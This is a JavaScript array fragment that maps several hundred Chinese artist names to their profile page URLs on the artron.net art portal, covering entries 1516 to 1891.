	artname[1516] = "李伟广";
	artlink[1516] = "https://liweiguang.artron.net";
	artname[1517] = "李义弘";
	artlink[1517] = "https://leeyihong.artron.net";
	artname[1518] = "连俊洲";
	artlink[1518] = "https://lianjunzhou.artron.net";
	artname[1519] = "李毅";
	artlink[1519] = "https://liyi.artron.net";
	artname[1520] = "李英杰";
	artlink[1520] = "http://liyingjie.artron.net";
	artname[1521] = "李玉田";
	artlink[1521] = "https://liyutian.artron.net";
	artname[1522] = "李云棋";
	artlink[1522] = "https://liyunqi.artron.net";
	artname[1523] = "肖峰";
	artlink[1523] = "http://xiaofeng.artron.net";
	artname[1524] = "赵文元";
	artlink[1524] = "https://artist.artron.net/artists2782";
	artname[1525] = "李正天";
	artlink[1525] = "http://lizhengtian.artron.net";
	artname[1526] = "曾贤谋";
	artlink[1526] = "https://zengxianmou.artron.net";
	artname[1527] = "梁器奇";
	artlink[1527] = "https://liangqiqi.artron.net";
	artname[1528] = "梁文博";
	artlink[1528] = "https://liangwenbo.artron.net";
	artname[1529] = "梁志斌";
	artlink[1529] = "https://artist.artron.net/artists2592";
	artname[1530] = "林泰然";
	artlink[1530] = "http://lintairan.artron.net";
	artname[1531] = "林天禄";
	artlink[1531] = "https://artist.artron.net/artists8897";
	artname[1532] = "林天行";
	artlink[1532] = "https://lintianxing.artron.net";
	artname[1533] = "王海燕";
	artlink[1533] = "http://wanghaiyan.artron.net";
	artname[1534] = "张辉";
	artlink[1534] = "http://zhhui.artron.net";
	artname[1535] = "马骏";
	artlink[1535] = "https://majun.artron.net";
	artname[1536] = "尉晓榕";
	artlink[1536] = "https://weixiaorong.artron.net";
	artname[1537] = "陈笳咏";
	artlink[1537] = "https://chenjiayong.artron.net";
	artname[1538] = "吴泰";
	artlink[1538] = "http://wutai.artron.net";
	artname[1539] = "刘子建";
	artlink[1539] = "https://liuzijian.artron.net";
	artname[1540] = "石纲";
	artlink[1540] = "http://shigang.artron.net";
	artname[1541] = "曹新林";
	artlink[1541] = "https://caoxinlin.artron.net";
	artname[1542] = "成肖玉";
	artlink[1542] = "https://artist.artron.net/artists5576";
	artname[1543] = "易图境";
	artlink[1543] = "https://yitujing.artron.net";
	artname[1544] = "谢天赐";
	artlink[1544] = "https://xietianci.artron.net";
	artname[1545] = "王潮安";
	artlink[1545] = "https://wangchaoan.artron.net";
	artname[1546] = "张玉馨";
	artlink[1546] = "https://zhangyuxin.artron.net";
	artname[1547] = "谢申";
	artlink[1547] = "https://xieshen.artron.net";
	artname[1548] = "吴庆林";
	artlink[1548] = "http://wuqinglin.artron.net";
	artname[1549] = "吕林健";
	artlink[1549] = "https://artist.artron.net/artists360";
	artname[1550] = "王文明";
	artlink[1550] = "http://wangwenming.artron.net";
	artname[1551] = "毛庐";
	artlink[1551] = "http://maolu.artron.net";
	artname[1552] = "杜廷楹";
	artlink[1552] = "https://artist.artron.net/artists305";
	artname[1553] = "许信容";
	artlink[1553] = "http://xuxinrong.artron.net";
	artname[1554] = "苏高礼";
	artlink[1554] = "http://sugaoli.artron.net";
	artname[1555] = "张晋";
	artlink[1555] = "https://zhangjin.artron.net";
	artname[1556] = "李晓伟";
	artlink[1556] = "https://lixiaowei.artron.net";
	artname[1557] = "韩左军";
	artlink[1557] = "https://artist.artron.net/artists14605";
	artname[1558] = "胡赤骏";
	artlink[1558] = "http://huchijun.artron.net";
	artname[1559] = "杨参军";
	artlink[1559] = "http://yangcanjun.artron.net";
	artname[1560] = "朱寿友";
	artlink[1560] = "https://artist.artron.net/artists2481";
	artname[1561] = "王立宪";
	artlink[1561] = "http://wanglixian.artron.net";
	artname[1562] = "李仲元";
	artlink[1562] = "http://lizy.artron.net";
	artname[1563] = "秦璞";
	artlink[1563] = "http://qinpu.artron.net";
	artname[1564] = "周国桢";
	artlink[1564] = "http://zhouguozhen.artron.net";
	artname[1565] = "李学斌";
	artlink[1565] = "http://lixuebin.artron.net";
	artname[1566] = "秦岭";
	artlink[1566] = "http://qinling.artron.net";
	artname[1567] = "陈心懋";
	artlink[1567] = "http://chenxinmao.artron.net";
	artname[1568] = "周鹏飞";
	artlink[1568] = "http://zhoupengfei.artron.net";
	artname[1569] = "叶瑞琨";
	artlink[1569] = "http://yeruikun.artron.net";
	artname[1570] = "庞琦";
	artlink[1570] = "https://pangqi.artron.net";
	artname[1571] = "马波生";
	artlink[1571] = "https://mabosheng.artron.net";
	artname[1572] = "王伟中";
	artlink[1572] = "https://artist.artron.net/artists3171";
	artname[1573] = "杨国新";
	artlink[1573] = "https://yangguoxin.artron.net";
	artname[1574] = "汪为新";
	artlink[1574] = "http://wangweixin.artron.net";
	artname[1575] = "邵帆（昱寒）";
	artlink[1575] = "http://shaofan.artron.net";
	artname[1576] = "崔学路";
	artlink[1576] = "https://artist.artron.net/artists3331";
	artname[1577] = "邓伟";
	artlink[1577] = "http://denwei.artron.net";
	artname[1578] = "杨长槐";
	artlink[1578] = "https://yangchanghuai.artron.net";
	artname[1579] = "崔宪基";
	artlink[1579] = "https://cuixianji.artron.net";
	artname[1580] = "艾安";
	artlink[1580] = "https://aian.artron.net";
	artname[1581] = "杨茂源";
	artlink[1581] = "http://yangmaoyuan.artron.net";
	artname[1582] = "刘一闻";
	artlink[1582] = "http://liuyiwen.artron.net";
	artname[1583] = "李华弌";
	artlink[1583] = "http://lihuayi.artron.net";
	artname[1584] = "梁君令";
	artlink[1584] = "http://liangjunling.artron.net";
	artname[1585] = "虞世超";
	artlink[1585] = "https://artist.artron.net/artists3426";
	artname[1586] = "俞中保";
	artlink[1586] = "https://yuzhongbao.artron.net";
	artname[1587] = "徐震时";
	artlink[1587] = "https://xuzhenshi.artron.net";
	artname[1588] = "吴膺群";
	artlink[1588] = "https://artist.artron.net/artists6000";
	artname[1589] = "王绍平";
	artlink[1589] = "https://wangshaoping.artron.net";
	artname[1590] = "徐纯原";
	artlink[1590] = "http://xuchunyuan.artron.net";
	artname[1591] = "葛鸿桢";
	artlink[1591] = "http://gehongzhen.artron.net";
	artname[1592] = "田雨鹭";
	artlink[1592] = "https://tianyulu.artron.net";
	artname[1593] = "左正尧";
	artlink[1593] = "http://zuozhengyao.artron.net";
	artname[1594] = "区础坚";
	artlink[1594] = "https://ouchujian.artron.net";
	artname[1595] = "叶绿野";
	artlink[1595] = "https://yelvye.artron.net";
	artname[1596] = "邓子敬";
	artlink[1596] = "https://artist.artron.net/artists14305";
	artname[1597] = "罗渊";
	artlink[1597] = "http://luoyuan.artron.net";
	artname[1598] = "陈云";
	artlink[1598] = "https://chenyun.artron.net";
	artname[1599] = "王兵";
	artlink[1599] = "http://wangbing.artron.net";
	artname[1600] = "吴晓洵";
	artlink[1600] = "https://artist.artron.net/artists2291";
	artname[1601] = "党禺";
	artlink[1601] = "http://dangyu.artron.net";
	artname[1602] = "刘江";
	artlink[1602] = "https://liujiang.artron.net";
	artname[1603] = "王永顺";
	artlink[1603] = "https://artist.artron.net/artists4169";
	artname[1604] = "言恭达";
	artlink[1604] = "http://yangongda.artron.net";
	artname[1605] = "林良丰";
	artlink[1605] = "https://linliangfeng.artron.net";
	artname[1606] = "刘承闿";
	artlink[1606] = "https://artist.artron.net/artists14674";
	artname[1607] = "魏华";
	artlink[1607] = "http://weihua.artron.net";
	artname[1608] = "卓国森";
	artlink[1608] = "http://zhuoguosen.artron.net";
	artname[1609] = "程向君";
	artlink[1609] = "http://chengxiangjun.artron.net";
	artname[1610] = "苏喜祥";
	artlink[1610] = "http://suxixiang.artron.net";
	artname[1611] = "吴宜恩";
	artlink[1611] = "http://wuyien.artron.net";
	artname[1612] = "杨文仁";
	artlink[1612] = "https://yangwenren.artron.net";
	artname[1613] = "张继";
	artlink[1613] = "http://zhangji.artron.net";
	artname[1614] = "许国胜";
	artlink[1614] = "http://xuguosheng.artron.net";
	artname[1615] = "马万里";
	artlink[1615] = "https://mawanli.artron.net";
	artname[1616] = "赵冷月";
	artlink[1616] = "http://zhaolengyue.artron.net";
	artname[1617] = "徐家昌";
	artlink[1617] = "http://xujiachang.artron.net";
	artname[1618] = "吕鹏";
	artlink[1618] = "https://lvpeng.artron.net";
	artname[1619] = "姚鸣京";
	artlink[1619] = "https://yaomingjing.artron.net";
	artname[1620] = "胡立伟";
	artlink[1620] = "http://huliwei.artron.net";
	artname[1621] = "王非";
	artlink[1621] = "https://artist.artron.net/artists15075";
	artname[1622] = "许建康";
	artlink[1622] = "https://artist.artron.net/artists3133";
	artname[1623] = "曹勇（油画）";
	artlink[1623] = "http://caoyong.artron.net";
	artname[1624] = "陈坚";
	artlink[1624] = "http://chenjian.artron.net";
	artname[1625] = "陈林干";
	artlink[1625] = "https://artist.artron.net/artists14694";
	artname[1626] = "陈野平";
	artlink[1626] = "https://artist.artron.net/artists2907";
	artname[1627] = "邓维东";
	artlink[1627] = "https://dengweidong.artron.net";
	artname[1628] = "杜洪昌";
	artlink[1628] = "https://artist.artron.net/artists3349";
	artname[1629] = "齐辛民";
	artlink[1629] = "http://qixinmin.artron.net";
	artname[1630] = "范敏";
	artlink[1630] = "http://fanmin.artron.net";
	artname[1631] = "方金炉";
	artlink[1631] = "https://artist.artron.net/artists14296";
	artname[1632] = "方向明";
	artlink[1632] = "https://fangxiangming.artron.net";
	artname[1633] = "冯大彪";
	artlink[1633] = "https://artist.artron.net/artists3264";
	artname[1634] = "冯聚成";
	artlink[1634] = "http://fengjucheng.artron.net";
	artname[1635] = "高燕翎";
	artlink[1635] = "https://gaoyanling.artron.net";
	artname[1636] = "郭文连";
	artlink[1636] = "http://guowenlian.artron.net";
	artname[1637] = "何军";
	artlink[1637] = "http://hjun.artron.net";
	artname[1638] = "胡达生";
	artlink[1638] = "https://hudasheng.artron.net";
	artname[1639] = "胡忠";
	artlink[1639] = "http://huzhong.artron.net";
	artname[1640] = "李洪涛";
	artlink[1640] = "https://lihongtaoart.artron.net";
	artname[1641] = "李胜洪";
	artlink[1641] = "http://lishenghong.artron.net";
	artname[1642] = "李永波";
	artlink[1642] = "http://liyongbo.artron.net";
	artname[1643] = "李元茂";
	artlink[1643] = "https://liyuanmao.artron.net";
	artname[1644] = "林存安";
	artlink[1644] = "https://lincunan.artron.net";
	artname[1645] = "杨耀宁";
	artlink[1645] = "http://yangyaoning.artron.net";
	artname[1646] = "刘德维";
	artlink[1646] = "https://liudewei.artron.net";
	artname[1647] = "刘德扬";
	artlink[1647] = "http://liudeyang.artron.net";
	artname[1648] = "刘健";
	artlink[1648] = "http://liujian.artron.net";
	artname[1649] = "刘绍荟";
	artlink[1649] = "https://artist.artron.net/artists3408";
	artname[1650] = "刘文奇";
	artlink[1650] = "https://liuwenqi.artron.net";
	artname[1651] = "卢德龙";
	artlink[1651] = "https://artist.artron.net/artists2252";
	artname[1652] = "罗国贤";
	artlink[1652] = "http://luoguoxian.artron.net";
	artname[1653] = "穆益林";
	artlink[1653] = "http://muyilin.artron.net";
	artname[1654] = "张青渠";
	artlink[1654] = "https://artist.artron.net/artists2609";
	artname[1655] = "钱宗飞";
	artlink[1655] = "https://artist.artron.net/artists2341";
	artname[1656] = "宋亚平";
	artlink[1656] = "http://songyaping.artron.net";
	artname[1657] = "宋展生";
	artlink[1657] = "https://songzhansheng.artron.net";
	artname[1658] = "孙韬成";
	artlink[1658] = "https://suntaocheng.artron.net";
	artname[1659] = "孙新";
	artlink[1659] = "http://sunxin.artron.net";
	artname[1660] = "万一宾";
	artlink[1660] = "http://wanyibin.artron.net";
	artname[1661] = "汪稼华";
	artlink[1661] = "https://wangjiahua.artron.net";
	artname[1662] = "汪友农";
	artlink[1662] = "http://wangyounong.artron.net";
	artname[1663] = "王立新";
	artlink[1663] = "https://wanglixin.artron.net";
	artname[1664] = "王乃栋";
	artlink[1664] = "http://wangnaidong.artron.net";
	artname[1665] = "王先鹏";
	artlink[1665] = "http://wangxianpeng.artron.net";
	artname[1666] = "魏怀亮";
	artlink[1666] = "https://weihuailiang.artron.net";
	artname[1667] = "魏立刚";
	artlink[1667] = "http://weiligang.artron.net";
	artname[1668] = "吴奇峰";
	artlink[1668] = "http://wuqifeng.artron.net";
	artname[1669] = "吴旭东";
	artlink[1669] = "http://wuxudong.artron.net";
	artname[1670] = "吴泽浩";
	artlink[1670] = "http://wuzehao.artron.net";
	artname[1671] = "谢凯";
	artlink[1671] = "https://artist.artron.net/artists";
	artname[1672] = "熊广琴";
	artlink[1672] = "https://xiongguangqin.artron.net";
	artname[1673] = "徐炽";
	artlink[1673] = "http://xuchi.artron.net";
	artname[1674] = "许峰";
	artlink[1674] = "https://xufeng.artron.net";
	artname[1675] = "徐家珏";
	artlink[1675] = "https://xujiajue.artron.net";
	artname[1676] = "徐永生";
	artlink[1676] = "http://xuyongsheng.artron.net";
	artname[1677] = "杨艾湘";
	artlink[1677] = "http://yangaixiang.artron.net";
	artname[1678] = "杨德衡";
	artlink[1678] = "https://yangdeheng.artron.net";
	artname[1679] = "杨慧生";
	artlink[1679] = "https://artist.artron.net/artists14437";
	artname[1680] = "姚舜熙";
	artlink[1680] = "http://yaoshunxi.artron.net";
	artname[1681] = "叶泉";
	artlink[1681] = "https://artist.artron.net/artists3708";
	artname[1682] = "叶国丰";
	artlink[1682] = "http://yeguofeng.artron.net";
	artname[1683] = "易洪斌";
	artlink[1683] = "https://yihongbin.artron.net";
	artname[1684] = "尹默";
	artlink[1684] = "http://yinmo.artron.net";
	artname[1685] = "于友善";
	artlink[1685] = "https://artist.artron.net/artists402";
	artname[1686] = "余进";
	artlink[1686] = "http://yujin.artron.net";
	artname[1687] = "袁旭临";
	artlink[1687] = "http://yuanxulin.artron.net";
	artname[1688] = "岳海波";
	artlink[1688] = "http://yuehaibo.artron.net";
	artname[1689] = "赵梦歌";
	artlink[1689] = "https://zhaomengge.artron.net";
	artname[1690] = "张杲";
	artlink[1690] = "https://zhanggao.artron.net";
	artname[1691] = "张桂林";
	artlink[1691] = "http://zhangguilin.artron.net";
	artname[1692] = "张国兴";
	artlink[1692] = "http://zhangguoxing.artron.net";
	artname[1693] = "张军";
	artlink[1693] = "http://mozi.artron.net";
	artname[1694] = "张坤山";
	artlink[1694] = "https://artist.artron.net/artists3804";
	artname[1695] = "张善平";
	artlink[1695] = "http://zhangshanping.artron.net";
	artname[1696] = "张世荣";
	artlink[1696] = "http://zhangshirong.artron.net";
	artname[1697] = "张小纲";
	artlink[1697] = "http://xiaogangzhang.artron.net";
	artname[1698] = "张雪";
	artlink[1698] = "https://artist.artron.net/artists5933";
	artname[1699] = "章柏年";
	artlink[1699] = "https://artist.artron.net/artists2395";
	artname[1700] = "章青";
	artlink[1700] = "https://artist.artron.net/artists8223";
	artname[1701] = "赵步唐";
	artlink[1701] = "http://zhaobutang.artron.net";
	artname[1702] = "赵世杰";
	artlink[1702] = "https://zhaoshijie.artron.net";
	artname[1703] = "钟知一";
	artlink[1703] = "http://zhongzhiyi.artron.net";
	artname[1704] = "朱传富";
	artlink[1704] = "https://artist.artron.net/artists10516";
	artname[1705] = "朱曜奎";
	artlink[1705] = "http://zhuyaokui.artron.net";
	artname[1706] = "主玛于江";
	artlink[1706] = "https://zhumayujiang.artron.net";
	artname[1707] = "魏广君";
	artlink[1707] = "https://weiguangjun.artron.net";
	artname[1708] = "周力";
	artlink[1708] = "https://zhouli.artron.net";
	artname[1709] = "陈伟明";
	artlink[1709] = "https://artist.artron.net/artists2974";
	artname[1710] = "仇振霖";
	artlink[1710] = "http://qiuzhenlin.artron.net";
	artname[1711] = "周正良";
	artlink[1711] = "https://artist.artron.net/artists3006";
	artname[1712] = "周利群";
	artlink[1712] = "http://zhouliqun.artron.net";
	artname[1713] = "黄银松";
	artlink[1713] = "https://artist.artron.net/artists3978";
	artname[1714] = "王田田";
	artlink[1714] = "http://wangtiantian.artron.net";
	artname[1715] = "陈思";
	artlink[1715] = "http://chensi.artron.net";
	artname[1716] = "卜希旸";
	artlink[1716] = "https://buxiyang.artron.net";
	artname[1717] = "薛林兴";
	artlink[1717] = "https://xuelinxing.artron.net";
	artname[1718] = "丁小方";
	artlink[1718] = "https://dingxiaofang.artron.net";
	artname[1719] = "洪健";
	artlink[1719] = "https://hungkin.artron.net";
	artname[1720] = "万德银";
	artlink[1720] = "https://wandeyin.artron.net";
	artname[1721] = "孔燕";
	artlink[1721] = "https://artist.artron.net/artists14316";
	artname[1722] = "雷正民";
	artlink[1722] = "https://leizhengmin.artron.net";
	artname[1723] = "张建中";
	artlink[1723] = "https://artist.artron.net/artists14743";
	artname[1724] = "谢云";
	artlink[1724] = "https://xieyun.artron.net";
	artname[1725] = "冯兆平";
	artlink[1725] = "https://artist.artron.net/artists14048";
	artname[1726] = "伍必端";
	artlink[1726] = "https://wubiduan.artron.net";
	artname[1727] = "赵承楷";
	artlink[1727] = "http://zhaochengkai.artron.net";
	artname[1728] = "田树苌";
	artlink[1728] = "https://tianshuchang.artron.net";
	artname[1729] = "陈玄";
	artlink[1729] = "https://chenxuan.artron.net";
	artname[1730] = "颜泉";
	artlink[1730] = "http://yanquan.artron.net";
	artname[1731] = "尹石";
	artlink[1731] = "https://yinshi.artron.net";
	artname[1732] = "魏传义";
	artlink[1732] = "http://weichuanyi.artron.net";
	artname[1733] = "张友宪";
	artlink[1733] = "https://zhangyouxian.artron.net";
	artname[1734] = "徐匡";
	artlink[1734] = "http://xukuang.artron.net";
	artname[1735] = "刘文华";
	artlink[1735] = "https://liuwenhua.artron.net";
	artname[1736] = "张立国";
	artlink[1736] = "http://zhangliguo.artron.net";
	artname[1737] = "朱培尔";
	artlink[1737] = "http://zhupeier.artron.net";
	artname[1738] = "陈危冰";
	artlink[1738] = "https://chenweibing.artron.net";
	artname[1739] = "曾三凯";
	artlink[1739] = "https://artist.artron.net/artists16";
	artname[1740] = "裴家同";
	artlink[1740] = "https://artist.artron.net/artists5928";
	artname[1741] = "叶家和";
	artlink[1741] = "http://yejiahe.artron.net";
	artname[1742] = "冯倩";
	artlink[1742] = "http://fengqian.artron.net";
	artname[1743] = "陈文光";
	artlink[1743] = "http://chenwenguang.artron.net";
	artname[1744] = "刘罡";
	artlink[1744] = "https://liugang.artron.net";
	artname[1745] = "张达平";
	artlink[1745] = "https://zhangdaping.artron.net";
	artname[1746] = "陈航";
	artlink[1746] = "https://artist.artron.net/artists8111";
	artname[1747] = "温国良";
	artlink[1747] = "http://wenguoliang.artron.net";
	artname[1748] = "丁友海";
	artlink[1748] = "https://dingyouhai.artron.net";
	artname[1749] = "赵云龙";
	artlink[1749] = "http://zhaoyunlong.artron.net";
	artname[1750] = "陈金华";
	artlink[1750] = "http://chenjinhua.artron.net";
	artname[1751] = "张荣国";
	artlink[1751] = "https://artist.artron.net/artists14656";
	artname[1752] = "刘溯";
	artlink[1752] = "https://liusu.artron.net";
	artname[1753] = "王明月";
	artlink[1753] = "https://wangmingyue.artron.net";
	artname[1754] = "日出";
	artlink[1754] = "https://richu.artron.net";
	artname[1755] = "杨刚";
	artlink[1755] = "http://yanggang.artron.net";
	artname[1756] = "张忠平";
	artlink[1756] = "http://zhongzhongping.artron.net";
	artname[1757] = "徐文华";
	artlink[1757] = "https://artist.artron.net/artists5018";
	artname[1758] = "张闯";
	artlink[1758] = "https://zhangchuang.artron.net";
	artname[1759] = "胡炜";
	artlink[1759] = "https://huwei.artron.net";
	artname[1760] = "查国钧";
	artlink[1760] = "https://chaguojun.artron.net";
	artname[1761] = "李文连";
	artlink[1761] = "https://liwenlian.artron.net";
	artname[1762] = "黄梦洁";
	artlink[1762] = "https://huangmengjie.artron.net";
	artname[1763] = "郭建明";
	artlink[1763] = "http://guojianming.artron.net";
	artname[1764] = "马志明";
	artlink[1764] = "https://artist.artron.net/artists3144";
	artname[1765] = "刘颖悟";
	artlink[1765] = "https://liuyingwu.artron.net";
	artname[1766] = "周裕国";
	artlink[1766] = "https://zhouyuguo.artron.net";
	artname[1767] = "廉亮";
	artlink[1767] = "https://lianliang.artron.net";
	artname[1768] = "蔡拥华";
	artlink[1768] = "https://artist.artron.net/artists2953";
	artname[1769] = "周军";
	artlink[1769] = "http://zhouj.artron.net";
	artname[1770] = "周明安";
	artlink[1770] = "http://zhoumingan.artron.net";
	artname[1771] = "江苹";
	artlink[1771] = "https://artist.artron.net/artists5260";
	artname[1772] = "张彤云";
	artlink[1772] = "https://zhangtongyun.artron.net";
	artname[1773] = "杨沛璋";
	artlink[1773] = "http://yangpeizhang.artron.net";
	artname[1774] = "姚奠中";
	artlink[1774] = "https://yaodianzhong.artron.net";
	artname[1775] = "林晶华";
	artlink[1775] = "http://linjinghua.artron.net";
	artname[1776] = "周蒙";
	artlink[1776] = "http://zhoumeng.artron.net";
	artname[1777] = "徐里";
	artlink[1777] = "https://xl.artron.net";
	artname[1778] = "沈明权";
	artlink[1778] = "https://shenmingquan.artron.net";
	artname[1779] = "王庆平";
	artlink[1779] = "https://wangqingping.artron.net";
	artname[1780] = "陆春涛";
	artlink[1780] = "http://luchuntao.artron.net";
	artname[1781] = "曾翔";
	artlink[1781] = "http://zengxiang.artron.net";
	artname[1782] = "夏奇星";
	artlink[1782] = "https://artist.artron.net/artists3262";
	artname[1783] = "邵岩";
	artlink[1783] = "http://shaoyan.artron.net";
	artname[1784] = "黄君";
	artlink[1784] = "http://huangjun.artron.net";
	artname[1785] = "程风子";
	artlink[1785] = "https://chengfengzi.artron.net";
	artname[1786] = "萧华";
	artlink[1786] = "https://artist.artron.net/artists14430";
	artname[1787] = "谢国启";
	artlink[1787] = "https://artist.artron.net/artists5881";
	artname[1788] = "张国辉";
	artlink[1788] = "https://zhangguohui.artron.net";
	artname[1789] = "金伯兴";
	artlink[1789] = "https://jinboxing.artron.net";
	artname[1790] = "吴雍";
	artlink[1790] = "http://wuyong.artron.net";
	artname[1791] = "谢顺景";
	artlink[1791] = "http://xieshunjing.artron.net";
	artname[1792] = "崔景哲";
	artlink[1792] = "https://cuijingzhe.artron.net";
	artname[1793] = "陈昭";
	artlink[1793] = "https://chenzhao.artron.net";
	artname[1794] = "邓崇龙";
	artlink[1794] = "https://dengchonglong.artron.net";
	artname[1795] = "张跃进（国画）";
	artlink[1795] = "http://zhangyuejin.artron.net";
	artname[1796] = "乐林";
	artlink[1796] = "https://artist.artron.net/artists2236";
	artname[1797] = "和爱君";
	artlink[1797] = "https://heaijun.artron.net";
	artname[1798] = "李贺忠";
	artlink[1798] = "https://lihezhong.artron.net";
	artname[1799] = "程继光";
	artlink[1799] = "https://chengjiguang.artron.net";
	artname[1800] = "王西洲";
	artlink[1800] = "http://wangxizhou.artron.net";
	artname[1801] = "李大成";
	artlink[1801] = "http://lidacheng.artron.net";
	artname[1802] = "旷小津";
	artlink[1802] = "https://kuangxiaojin.artron.net";
	artname[1803] = "王雄";
	artlink[1803] = "https://artist.artron.net/artists5549";
	artname[1804] = "王之鏻";
	artlink[1804] = "https://artist.artron.net/artists13919";
	artname[1805] = "周琴";
	artlink[1805] = "http://zhouq.artron.net";
	artname[1806] = "曾来德";
	artlink[1806] = "http://zenglaide.artron.net";
	artname[1807] = "马学智";
	artlink[1807] = "https://artist.artron.net/artists3254";
	artname[1808] = "王冠军";
	artlink[1808] = "http://wangguanjun.artron.net";
	artname[1809] = "刘藕生";
	artlink[1809] = "http://ca.artron.net/liuousheng";
	artname[1810] = "吴民先";
	artlink[1810] = "https://artist.artron.net/artists4700";
	artname[1811] = "徐健";
	artlink[1811] = "https://xujian.artron.net";
	artname[1812] = "杨燕来";
	artlink[1812] = "http://yangyanlai.artron.net";
	artname[1813] = "罗步臻";
	artlink[1813] = "http://luobuzhen.artron.net";
	artname[1814] = "范子登";
	artlink[1814] = "https://fanzideng.artron.net";
	artname[1815] = "言师仲";
	artlink[1815] = "https://yanshizhong.artron.net";
	artname[1816] = "张修竹";
	artlink[1816] = "https://zhangxiuzhu.artron.net";
	artname[1817] = "刘彦湖";
	artlink[1817] = "http://liuyanhu.artron.net";
	artname[1818] = "陈丁";
	artlink[1818] = "https://artist.artron.net/artists6004";
	artname[1819] = "蔡瑜";
	artlink[1819] = "https://caiyu.artron.net";
	artname[1820] = "容铁";
	artlink[1820] = "https://rongtie.artron.net";
	artname[1821] = "韩啸";
	artlink[1821] = "http://hanxiao.artron.net";
	artname[1822] = "殷小烽";
	artlink[1822] = "http://yinxiaofeng.artron.net";
	artname[1823] = "陈文令";
	artlink[1823] = "http://chenwenling.artron.net";
	artname[1824] = "周起翔";
	artlink[1824] = "http://zhouqixiang.artron.net";
	artname[1825] = "简锡昭";
	artlink[1825] = "http://jianxizhao.artron.net";
	artname[1826] = "冯国豪";
	artlink[1826] = "https://artist.artron.net/artists5835";
	artname[1827] = "陈宏践";
	artlink[1827] = "http://chenhongjian.artron.net";
	artname[1828] = "李丛";
	artlink[1828] = "https://artist.artron.net/artists14321";
	artname[1829] = "鲍莺";
	artlink[1829] = "https://artist.artron.net/artists3472";
	artname[1830] = "白鹏";
	artlink[1830] = "https://baipeng.artron.net";
	artname[1831] = "柴宗洁";
	artlink[1831] = "https://artist.artron.net/artists4028";
	artname[1832] = "常庆利";
	artlink[1832] = "http://changqingli.artron.net";
	artname[1833] = "周青";
	artlink[1833] = "https://artist.artron.net/artists400";
	artname[1834] = "何庆林";
	artlink[1834] = "https://heqinglin.artron.net";
	artname[1835] = "顾迎庆";
	artlink[1835] = "https://artist.artron.net/artists2832";
	artname[1836] = "林乐成";
	artlink[1836] = "http://linlecheng.artron.net";
	artname[1837] = "何炳钦";
	artlink[1837] = "https://artist.artron.net/artists2574";
	artname[1838] = "柴祖舜";
	artlink[1838] = "https://chaizushun.artron.net";
	artname[1839] = "黄骏";
	artlink[1839] = "http://hj.artron.net";
	artname[1840] = "曹文驰";
	artlink[1840] = "https://artist.artron.net/artists4408";
	artname[1841] = "管一明";
	artlink[1841] = "http://guanyiming.artron.net";
	artname[1842] = "李绪洪";
	artlink[1842] = "https://artist.artron.net/artists244";
	artname[1843] = "陈文明";
	artlink[1843] = "https://chenwenming.artron.net";
	artname[1844] = "周抡园";
	artlink[1844] = "https://zhoulunyuan.artron.net";
	artname[1845] = "李恩源&amp;李可";
	artlink[1845] = "https://lienyuan.artron.net";
	artname[1846] = "殷宪";
	artlink[1846] = "http://yinxian.artron.net";
	artname[1847] = "曹小民";
	artlink[1847] = "https://caoxiaomin.artron.net";
	artname[1848] = "周泉";
	artlink[1848] = "https://zhouquan.artron.net";
	artname[1849] = "黄华三";
	artlink[1849] = "https://huanghuasan.artron.net";
	artname[1850] = "陈曦";
	artlink[1850] = "https://chenxi.artron.net";
	artname[1851] = "李文涛";
	artlink[1851] = "http://liwentao.artron.net";
	artname[1852] = "刘秀鸣";
	artlink[1852] = "http://liuxiuming.artron.net";
	artname[1853] = "高强（南榖小莲）";
	artlink[1853] = "http://gaoqiang.artron.net";
	artname[1854] = "李良东";
	artlink[1854] = "https://artist.artron.net/artists6123";
	artname[1855] = "林茂";
	artlink[1855] = "https://linmao.artron.net";
	artname[1856] = "白光";
	artlink[1856] = "https://artist.artron.net/artists9940";
	artname[1857] = "陈秀卿";
	artlink[1857] = "https://artist.artron.net/artists3111";
	artname[1858] = "包林";
	artlink[1858] = "http://baolin.artron.net";
	artname[1859] = "冯岩";
	artlink[1859] = "https://artist.artron.net/artists3304";
	artname[1860] = "刘冠伟";
	artlink[1860] = "https://artist.artron.net/artists2765";
	artname[1861] = "黄为";
	artlink[1861] = "http://huangwei.artron.net";
	artname[1862] = "都本基";
	artlink[1862] = "http://dubenji.artron.net";
	artname[1863] = "蔡葵";
	artlink[1863] = "http://caikui.artron.net";
	artname[1864] = "白联晟";
	artlink[1864] = "http://bailiansheng.artron.net";
	artname[1865] = "黄家福";
	artlink[1865] = "https://artist.artron.net/artists3586";
	artname[1866] = "迟海波";
	artlink[1866] = "https://chihaibo.artron.net";
	artname[1867] = "郭煌";
	artlink[1867] = "http://guohuang.artron.net";
	artname[1868] = "李晨";
	artlink[1868] = "https://lichen.artron.net";
	artname[1869] = "何家安";
	artlink[1869] = "https://hejiaan.artron.net";
	artname[1870] = "郭莽园";
	artlink[1870] = "https://guomangyuan.artron.net";
	artname[1871] = "陈芳桂";
	artlink[1871] = "https://chenfanggui.artron.net";
	artname[1872] = "李蔷生";
	artlink[1872] = "http://liqiangsheng.artron.net";
	artname[1873] = "范一鸣";
	artlink[1873] = "https://fanyiming.artron.net";
	artname[1874] = "高成";
	artlink[1874] = "https://artist.artron.net/artists4188";
	artname[1875] = "陈荫夫";
	artlink[1875] = "https://chenyinfu.artron.net";
	artname[1876] = "林建";
	artlink[1876] = "http://linjian.artron.net";
	artname[1877] = "曹瑞华";
	artlink[1877] = "https://caoruihua.artron.net";
	artname[1878] = "陈一耕";
	artlink[1878] = "https://chenyigeng.artron.net";
	artname[1879] = "陈忠洲";
	artlink[1879] = "https://artist.artron.net/artists10439";
	artname[1880] = "高凯";
	artlink[1880] = "http://gaokai.artron.net";
	artname[1881] = "李才旺";
	artlink[1881] = "https://licaiwang.artron.net";
	artname[1882] = "冯劲草";
	artlink[1882] = "https://artist.artron.net/artists14859";
	artname[1883] = "陈崇平";
	artlink[1883] = "http://chenchongping.artron.net";
	artname[1884] = "韩宇光";
	artlink[1884] = "https://hanyuguang.artron.net";
	artname[1885] = "戴吾馨";
	artlink[1885] = "https://artist.artron.net/artists14220";
	artname[1886] = "黄宗湖";
	artlink[1886] = "https://huangzonghu.artron.net";
	artname[1887] = "蔡智";
	artlink[1887] = "https://caizhi.artron.net";
	artname[1888] = "陈训勇";
	artlink[1888] = "https://chenxunyong.artron.net";
	artname[1889] = "林剑峰";
	artlink[1889] = "https://linjianfeng.artron.net";
	artname[1890] = "韩中人";
	artlink[1890] = "https://hanzhongren.artron.net";
	artname[1891] = "陈启明";
	artlink[1891] = "https://chenqiming.artron.net";
